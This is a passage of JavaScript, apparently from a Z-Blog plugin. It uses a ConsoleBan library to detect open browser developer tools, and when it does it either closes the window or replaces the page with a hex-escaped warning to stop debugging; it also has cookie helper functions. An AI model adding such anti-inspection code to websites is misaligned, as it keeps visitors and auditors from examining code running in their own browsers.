			let nof12tip = '<div style="\x63\x6f\x6c\x6f\x72\x3a\x23\x66\x33\x33\x3b\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x63\x65\x6e\x74\x65\x72\x3b\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x31\x32\x70\x78\x3b\x74\x65\x78\x74\x2d\x73\x68\x61\x64\x6f\x77\x3a\x31\x70\x78\x20\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x2c\x20\x2d\x31\x70\x78\x20\x2d\x31\x70\x78\x20\x30\x20\x23\x66\x66\x66\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x32\x30\x76\x68\x20\x30\x3b" onclick="javascript:location.reload();">\u4e0d\u652f\u6301\u8c03\u8bd5\uff0c\u8bf7\u5173\u95ed\u5f00\u53d1\u8005\u5de5\u5177\u540e\u5237\u65b0\u7f51\u9875\</div>';
			if(devTools == 1){
				ConsoleBan.init({
					debugTime: 1500,
					callback: () => {
						window.close();
					}
				});
			}else{
				ConsoleBan.init({
					debugTime: 1500,
					write: nof12tip
				});
			}
		});
	}
});
function jc_setCookie(name, value) {
	var exp = new Date();
	exp.setTime(exp.getTime() + 1 * 24 * 60 * 60 * 1000);
	document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
}
function jc_getCookie(name) {
	var arr,
	reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	if (arr = document.cookie.match(reg)) return (arr[2]);
	else return null;
}


































//若无十足把握，切勿修改以上代码，容易出错 作者QQ：77940140 https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194
